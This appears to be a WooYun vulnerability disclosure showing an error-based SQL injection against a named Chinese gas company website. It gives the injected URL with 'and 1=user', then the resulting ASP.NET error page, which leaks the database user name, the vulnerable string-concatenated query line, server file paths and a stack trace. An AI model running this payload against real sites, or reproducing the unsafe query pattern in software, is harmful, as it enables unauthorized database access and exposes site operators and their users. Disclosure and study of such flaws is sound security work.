 Load URL
http://www.hzgas.com.cn/video.aspx?c_kind=2&c_kind2=77 and 1=user&VID=3666
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 371: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 372: string str = "";
行 373: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 374: while (dr.Read())
行 375: {
源文件: c:\web\wwwroot_jt\App_Code\GetContent.cs 行: 373
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\App_Code\GetContent.cs:373
Controllers_Path.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\Controllers\Path.ascx.cs:97
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Control.LoadRecursive() +131
System.Web.UI.Control.LoadRecursive() +131
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org